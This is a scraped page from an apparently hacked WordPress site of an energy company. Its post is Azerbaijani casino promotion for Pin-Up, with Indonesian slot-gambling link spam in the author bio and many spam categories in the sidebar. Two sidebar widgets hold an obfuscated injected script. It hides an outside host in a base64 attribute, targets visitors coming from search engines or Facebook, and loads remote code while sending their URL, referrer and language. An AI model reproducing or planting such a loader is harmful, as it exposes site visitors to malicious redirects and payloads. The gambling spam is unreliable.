<p>İstədiyiniz idman növünü tez tapmaq üçün əlifba sırası və ya xüsusi filtrlərdən istifadə edə bilərsiniz.  Bundan əlavə, əksər rus bahisçilərinin marağına səbəb olan böyük turnirlər yan xəttin yuxarı hissəsində yerləşdirilir.  Əgər siz konkret çempionat və turnirlərə mərc edirsinizsə, o zaman onları “Sevimlilər” bölməsinə əlavə edin.  Sonra Pin Up bukmeker kontorunun geniş xəttində hər dəfə düzgün liqanı axtarmaq lazım deyil.</p>
<h2 id="toc-12">Pin-up Kazinosu Üçün Promo Kodu</h2>
<p>sürətli [newline]yükləyə bilərsiniz.  Pin Up mərc şirkəti Azərbaycanın qanuni mərc bazarının gənc oyunçusudur.  Lakin &#8220;Pin-Up&#8221; brendi uzun müddətdir ki, onlayn qumar əyləncələrinin pərəstişkarlarına məlumdur.  Onun altında uzun illərdir ki, ofşor kazino və bukmeker kontoru fəaliyyət göstərir.</p>
<ul>
<li>Rəsmi saytda qeydiyyatdan keçmək üçün zəng edib formanı doldurmağınız kifayətdir. </li>
<li>Canlı kateqoriyadan olan oyunların tam siyahısı bir bölmədə yerləşdirilib. </li>
<li>Sonuncular əksər canlı hadisələr üçün saxlanılan qrafik uyğunluq mərkəzi ilə əvəz olunur. </li>
<li>Slotlar, rulet, blackjack, poker, canlı kazino &#8211; bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz. </li>
<li>Qeydiyyatdan keçdikdən sonra oyunçu şəxsi kabinetində şəxsi hesab açır. </li>
</ul>
<p>Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər.  Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır.  Bu, kazino ilə təkmilləşdirilmiş əməkdaşlıq şərtlərini aktivləşdirmək üçün istifadəçinin daxil etməli olduğu rəqəmlərin, hərflərin və ya sözlərin xüsusi birləşməsidir.  Qeydiyyat mərhələsində tez-tez bir promosyon kodu tələb olunur və bu oyunçuya məlum olduqda o, ilk bonusunu balans artımından alır.  Pin Up promo kod yalnız cari kodu istifadə edə bilərsiniz.  Kazino yeni bonus kodu buraxarsa, bu barədə müvafiq oyunçulara məlumat veriləcək.</p>
<h3 id="toc-13">Pin Up Casino Azerbaijan</h3>
<p>Azərbaycan qeyri-adi və gözlənilməz qumar oyunlarını alqışladığı üçün Aviator ən yaxşı Pin Up AZ kazino əyləncələrinin başındadır. [newline]Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir.  Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir.  Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır.  Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək.</p>
<ul>
<li>fırlatmaq və ya idmana mərc etməklə</li>
<li>Pin Up casino az sayta daxil olan oyunçular bukmeker kontorunda qeydiyyatdan keçərək müxtəlif yarışların finallarına mərc edilə bilən pulsuz mərc mükafatı əldə edə bilərlər. </li>
<li>Onları məşhur oyun meydançasının saytındakı &#8220;Stolüstü oyunlar&#8221; bölməsində tapa bilərsiniz. </li>
<li>bir oyunun üzərinə vurmaq kifayətdir və</li>
<li>özündə saxlayan alternativ bir domendir. </li>
</ul>
<p>özündə saxlayan alternativ bir domendir.  Ukrayna, Rusiya, Qazaxıstan, Azərbaycan sakinləri Pin Up casino güzgüsündən heç bir məhdudiyyət olmadan istifadə edə bilərlər.  Şəxsi hesabınızı</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/onlayn-rulet-oyna-pulsuz-v-ahora-real-pul-il-roulette77-azerbaija/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Onlayn Rulet Oyna Pulsuz Və Ahora Real Pul Ilə Roulette77 Azerbaija</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/kovac-zum-just-jewels-casinos-fusballclub-bayern/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Kovac Zum just jewels casinos Fußballclub Bayern</h4></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/inloggen-en-ontgrendel-direct-startpakket-koninkrijk-der-nederlanden/">Inloggen En Ontgrendel Direct Startpakket • Koninkrijk der Nederlanden</a>
									</li>
											<li>
					<a href="https://sktenerji.com/ukgc-licenccel-rendelkez-s-megt-madhatatlan-magyarorsz-g-j-tssz-s-keress/">UKGC Licenccel Rendelkező És Megtámadhatatlan _ Magyarország Játssz És Keress</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
